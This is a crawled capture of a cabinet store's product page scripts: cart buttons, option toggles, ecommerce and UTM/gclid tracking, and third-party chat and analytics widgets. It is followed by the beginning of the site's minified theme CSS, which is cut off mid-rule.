    function minusOneRaw( cb, product_id, total_value){
        adjustQtyRaw( cb, product_id, total_value, -1)
    }

    if (typeof __cn_cart__ !== 'undefined' && __cn_cart__.cart_id) {
        var button = document.createElement("button")
        button.innerText = "Clear Cart"
        button.className = "button button-primary button-warning"
        button.style.backgroundColor = "#D33"
        button.style.marginLeft = "1em"
        button.onclick = deleteCart
        var button_div = document.getElementsByClassName("cart-actions")[0]
        try{
            button_div.insertAdjacentElement("afterbegin", button)
            if(!disabledQtyArrows){
                addArrows()
            }
        }catch(err){}
    }
})();
</script><script>
    $(document).ready(function() {
        $('.productView-options .form-field label').each(function(index) {
            var advancedOptions = [ 'FRAME THICKNESS',
                                   'STILES & RAILS OPTIONS', 
                                   //'OUTSIDE EDGE OPTIONS', 
                                   //'OUTSIDE EDGE', 
                                   'FINGERPULL NOTCHING OPTIONS',
                                   'DRAWER FRONT FEE',
                                   'GLASS CUTTING FEE',
                                   'PRODUCTION FEE',
                                  ];
            
            var label = $(this).attr('data-truename') || '';
            if (advancedOptions.includes(label.toUpperCase())) {
                $('#advanced-options-container').show();
                
                // BigCommerce work-around.  If there's no default option set on an advanced field, pick the first option.
                var field = $("select#" + $(this).attr('for'));
                if (field.val() === 'Choose Options' || field.val() == '') {
                    var value = field.find('option:eq(1)').val();
                    field.val(value).change();
                }
                 
                $(this).parent().detach().appendTo('#advanced-options');
            }
        });
        
        $('.advanced-options-toggle').click(function() {
            $('#advanced-options').slideToggle();
            if ($('.toggle-icon').text() == '+') {
                $('.toggle-icon').html('&minus;');
            } else {
                $('.toggle-icon').html('&plus;');
            }
        });
    });
</script><script>
  window.trackProductClick = function(product) {
    dataLayer.push({
      ecommerce: null
    });
    dataLayer.push({
      'event': 'productClick',
      'ecommerce': {
        'click': {
          'products': [{
            'name': product.name,
            'id': product.id,
            'brand': "CabinetNow",
           }]
         }
       }
    });
  };

  window.trackProductImpressions = function(products) {
    dataLayer.push({
      ecommerce: null
    });
    dataLayer.push({
      'ecommerce': {
        'impressions': products.map(function(index, product) {
          return {
            'name': product.name,
            'id': product.id,
            'brand': 'CabinetNow',
            'category': $('h1.container-header').text(),
            'list': 'product',
            'position': index
          }
        })
      }
    });
  };

  window.trackAddToCart = function() {
    dataLayer.push({
      ecommerce: null
    });
    dataLayer.push({
      'event': 'addToCart',
      'ecommerce': {
        'currencyCode': 'USD',
        'add': {
          'products': [{
            'name': $('h1.productView-title').text(),
            'id': $('input[name="product_id"]').val(),
            'price': document.getElementById("qty[]").value ? document.getElementById("qty[]").value / 100 : Price,
            'brand': 'CabinetNow',
            'category': $('li.breadcrumb.is-active').prev('li.breadcrumb').find('a').text(),
            'quantity': $('.option-Quantity').val()
          }]
        }
      }
    });
  }; 

  if (['category', 'search'].includes('product')) {
    var products = $('.product-impression').map(function() {
      return {
        id: $(this).attr('data-product-id'),
        name: $(this).attr('data-product-name')
      };
    })
    window.trackProductImpressions(products);
  }


  if ('product' == 'product') {
    window.trackProductClick({
      name: $('h1.productView-title').text(),
      id: '16754'
    });
  }
</script><script>


function getParam(p) {
  var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
  return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

function getExpiryRecord(value) {
  var expiryPeriod = 400 * 24 * 60 * 60 * 1000; // 400 day expiry in milliseconds

  var expiryDate = new Date().getTime() + expiryPeriod;
  return {
    value: value,
    expiryDate: expiryDate
  };
}

function getCurrentCookies(){
var utmSourceFirstStored = JSON.parse(localStorage.getItem('utmSourceFirst')) || "empty";
var utmCampaignFirstStored =JSON.parse(localStorage.getItem('utmCampaignFirst')) || "empty";
var utmContentFirstStored = JSON.parse(localStorage.getItem('utmContentFirst'))|| "empty";
var utmTermFirstStored=JSON.parse(localStorage.getItem('utmTermFirst'))|| "empty";
var utmMediumFirstStored=JSON.parse(localStorage.getItem('utmMediumFirst')) || "empty";
var gclidFirstStored = JSON.parse(localStorage.getItem('gclidFirst')) || "empty";


var utmSourceLastStored = JSON.parse(localStorage.getItem('utmSourceLast')) || "empty";
var utmCampaignLastStored =JSON.parse(localStorage.getItem('utmCampaignLast')) || "empty";
var utmContentLastStored = JSON.parse(localStorage.getItem('utmContentLast'))|| "empty";
var utmTermLastStored=JSON.parse(localStorage.getItem('utmTermLast'))|| "empty";
var utmMediumLastStored=JSON.parse(localStorage.getItem('utmMediumLast')) || "empty";
var gclidLastStored = JSON.parse(localStorage.getItem('gclidLast')) || "empty";
    
var homid = localStorage.getItem("cn-uuid")

return{utmSourceFirstStored:utmSourceFirstStored,
  utmCampaignFirstStored:utmCampaignFirstStored,
  utmContentFirstStored:utmContentFirstStored,
  utmTermFirstStored:utmTermFirstStored,
  utmMediumFirstStored:utmMediumFirstStored,
  gclidFirstStored:gclidFirstStored,
  utmSourceLastStored:utmSourceLastStored,
  utmCampaignLastStored:utmCampaignLastStored,
  utmContentLastStored:utmContentLastStored,
  utmTermLastStored:utmTermLastStored,
  utmMediumLastStored:utmMediumLastStored,
  gclidLastStored:gclidLastStored,
  homid:homid}
}

function addGclid() {
  var currentCookies=getCurrentCookies()

  var gclidParam = getParam('gclid');
  var utm_sourceLast=getParam('utm_source');
  var utm_campaignLast=getParam('utm_campaign');
  var utm_termLast=getParam('utm_term');
  var utm_mediumLast=getParam('utm_medium');
  var utm_contentLast=getParam('utm_content');
    
  var gclidFormFields = ['gclid_field', 'foobar']; // all possible gclid form field ids here
  var gclidRecord = null;
  var currGclidFormField;

  var gclsrcParam = getParam('gclsrc');
  var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;

  gclidFormFields.forEach(function (field) {
    if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
    }
  });

  if (gclidParam) {
    gclidLastRecord = getExpiryRecord(gclidParam);
    localStorage.setItem('gclidLast', JSON.stringify(gclidLastRecord));
    gclidLastRecord = getExpiryRecord(gclidParam);
    localStorage.setItem('gclid', JSON.stringify(gclidLastRecord));
    if(currentCookies.gclidFirstStored=="empty"){ 
    localStorage.setItem('gclidFirst', JSON.stringify(gclidLastRecord));}} 

 if(utm_sourceLast){
  utmSourceLastRecord=getExpiryRecord(utm_sourceLast);
  localStorage.setItem('utmSourceLast', JSON.stringify(utmSourceLastRecord));
    if(currentCookies.utmSourceFirstStored=="empty"){ 
      localStorage.setItem('utmSourceFirst', JSON.stringify(utmSourceLastRecord));}}
 
 if(utm_campaignLast){
  utmCampaignLastRecord=getExpiryRecord(utm_campaignLast);
  localStorage.setItem('utmCampaignLast', JSON.stringify(utmCampaignLastRecord));
    if(currentCookies.utmCampaignFirstStored=="empty"){ 
      localStorage.setItem('utmCampaignFirst', JSON.stringify(utmCampaignLastRecord));}}
 
 if(utm_termLast){
  utmTermLastRecord=getExpiryRecord(utm_termLast);
  localStorage.setItem('utmTermLast', JSON.stringify(utmTermLastRecord));
    if(currentCookies.utmTermFirstStored=="empty"){ 
      localStorage.setItem('utmTermFirst', JSON.stringify(utmTermLastRecord));}}
 
 if(utm_mediumLast){
  utmMediumLastRecord=getExpiryRecord(utm_mediumLast);
  localStorage.setItem('utmMediumLast', JSON.stringify(utmMediumLastRecord));
    if(currentCookies.utmMediumFirstStored=="empty"){ 
      localStorage.setItem('utmMediumFirst', JSON.stringify(utmMediumLastRecord));}}
 
 if(utm_contentLast){
  utmContentLastRecord=getExpiryRecord(utm_contentLast);
  localStorage.setItem('utmContentLast', JSON.stringify(utmContentLastRecord));
    if(currentCookies.utmContentFirstStored=="empty"){ 
      localStorage.setItem('utmContentFirst', JSON.stringify(utmContentLastRecord));}}



  
  console.log(gclidParam);
  console.log(localStorage.getItem('gclid'));
  var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
  var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;

  if (currGclidFormField && isGclidValid) {
    currGclidFormField.value = gclid.value;
  }
}

window.addEventListener('load', addGclid);

 </script><script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "ae96d7131efc923b9d8fe6be129758d1e07f82b4d94321e2a32ca6d722f63b6cbbbd2477760b48dca461c2fc738ec49d", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="text/javascript">(function(w,s){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://cdn.pagesense.io/js/deskcabinetnowcom/26f4fa32ef124458ae8a25f04ec68403.js";var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(e,x);})(window,"script");</script><script type="text/javascript" src='https://forms.zoho.com/js/zf_gclid.js'></script><script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
    'customerEmail': ""
  });
</script><script>fbq('track', 'ViewContent', {"content_ids":["16754"],"content_type":"product_group","currency":"USD","value":270.1}, {"eventID":"8727cc8c-274c-4eee-aa6f-dc57914efe91"});</script>
        <!--vanilla lazyload-->
        <script async src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.8.3/dist/lazyload.min.js"></script>
        <script async>
            window.lazyLoadOptions = {
            // Your custom settings go here
            };
            window.addEventListener(
            "LazyLoad::Initialized",
            function (event) {
                window.lazyLoadInstance = event.detail.instance;
            },
            false
            );
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/css/theme-cdbf85a0-d877-013e-3403-1af63becb83e.css
body_size: 51303
content:
@charset "UTF-8";.materials-grid-section{padding:20px}.materials-grid-section h2{color:#2c334a;font-size:28px;margin:0 0 14px 0}.materials-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));gap:16px}.material-swatch-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px;border:1px solid #e6e9f2;border-radius:10px;background:#fff;text-decoration:none;font-weight:700;gap:10px}.material-swatch-item:focus,.material-swatch-item:hover{-webkit-box-shadow:0 2px 8px rgba(11,27,59,.16);box-shadow:0 2px 8px rgba(11,27,59,.16);border-color:#8d8d8d}.material-swatch-item img{width:64px;height:64px;border-radius:6px;background:#f3f4f6;-o-object-fit:cover;object-fit:cover}.section.materials-grid-section{background:#ededed;padding-top:60px}.material-swatch-item.no-image img{display:none}.material-swatch-item.no-image{background:-webkit-gradient(linear,left top,left bottom,from(#f8fafc),to(#eef2ff));background:linear-gradient(180deg,#f8fafc 0,#eef2ff 100%)}.material-swatch-label{font-size:12px;color:#1f2937}.materials-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:18px 0 24px 0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.materials-tab{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #e6e9f2;background:#fff;color:#1f2937;border-radius:999px;padding:6px 12px;cursor:pointer;font-size:14px;-webkit-box-shadow:0 2px 8px rgba(0,0,0,.04);box-shadow:0 2px 8px rgba(0,0,0,.04)}.materials-tab:hover{background:#f3f4f6}.materials-tab.active{background:#265aba;border-color:#265aba;color:#fff}.materials-status{margin:6px 0 10px 0;color:#64748b;font-size:13px}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:1101px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:1101px)/";width:1101px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:1101px) and (max-width:1261px)/";width:1101px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#333;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:14px}@media (min-width:551px){html{font-size:14px}}@media (min-width:1101px){html{font-size:14px}}@media (min-width:1261px){html{font-size:14px}}body{font-family:Karla,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#333;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#444;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.78571rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#757575;font-size:60%;line-height:0}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.78571rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.92857rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.35714rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#333;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1.14286rem;width:1.14286rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#757575;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.21429rem;margin-left:-1.57143rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.57143rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.78571rem 1.5rem}.table tr td,.table tr th{padding:.78571rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#ccc;color:#666;font-size:1rem;padding:.85714rem 2.28571rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#999;color:#333}.button:active{background-color:transparent;border:1px solid #757575;color:#000}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.78571rem}}.button--primary{background-color:#444;border-color:#444;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#666;border-color:#666;color:#fff}.button--primary:active{background-color:#000;border:1px solid #000;color:#fff}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.57143rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.78571rem .78571rem}.button--icon svg{fill:#757575}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.78571rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.35714rem .71429rem}.dropdown-menu-item a{display:block;padding:.35714rem}.dropdown-menu-item a{margin:-.35714rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.78571rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#757575;font-size:.71429rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#999;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ccc;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#999}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#999}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #ccc;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:1rem}.form-input.has-action{float:left;padding-right:2.85714rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.85714rem;margin:.07143rem 0 0 -2.92857rem;width:2.85714rem}.form-input.has-icon{float:left;padding-right:2.57143rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.57143rem;width:1.42857rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:6.42857rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#757575;-webkit-box-shadow:0 0 4px rgba(117,117,117,.4);box-shadow:0 0 4px rgba(117,117,117,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:2rem;cursor:pointer;display:inline-block;height:2rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:4.28571rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.4286rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.4286rem;left:.21427rem;position:absolute;top:.21427rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.4286rem}.switch--checked .switch-toggle::before{left:2.49999rem}.switch-label{color:#fff;height:26px;line-height:1.92857;position:absolute;right:.42857rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.42857rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.85714rem;width:1.85714rem}.switch-label--icon.icon svg{height:1.85714rem;width:1.85714rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.57143rem;width:1.57143rem;float:left;margin:0 0 0 -2.14286rem;position:relative;top:.71429rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.21429rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.35714rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error 